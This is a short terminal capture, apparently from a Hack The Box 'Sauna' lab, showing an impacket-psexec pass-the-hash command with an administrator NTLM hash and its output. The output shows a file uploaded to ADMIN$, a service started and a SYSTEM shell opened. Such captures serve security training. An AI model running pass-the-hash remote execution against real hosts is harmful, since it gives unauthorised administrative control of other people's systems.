 ~/CTF/HTB/Sauna/content
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e administrator@10.129.163.173
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.163.173.....
[*] Found writable share ADMIN$
[*] Uploading file yYTqyvqq.exe
[*] Opening SVCManager on 10.129.163.173.....
[*] Creating service plgY on 10.129.163.173.....
[*] Starting service plgY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system